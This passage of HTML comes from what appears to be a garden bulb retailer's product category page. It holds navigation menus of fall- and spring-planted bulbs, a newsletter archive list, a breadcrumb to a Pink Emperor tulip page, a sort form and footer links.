</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279313">Fall Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27280121">Tulips</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/30185777">Fosteriana</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Pink Emperor</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/eucomis">Eucomis (Pineapple Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gladiolus">Gladiolus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gloriosa">Gloriosa</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Haemanthus">Haemanthus (Blood Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hedychium">Hedychium (Ginger Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas-(Spring)">Hostas (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Liriope-(Spring)">Liriope (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris-(spring)">Lycoris (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis-(Spring)">Oxalis (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/polianthes-tuberose">Polianthes (Tuberose)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tradescantia-Spring">Tradescantia (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/zephyranthes">Zephyranthes (Rain Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div class="pagetext" id="pageelement_564137046">
<div class="panel"><table border="0" style="height: 2px; width: 180px; ">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
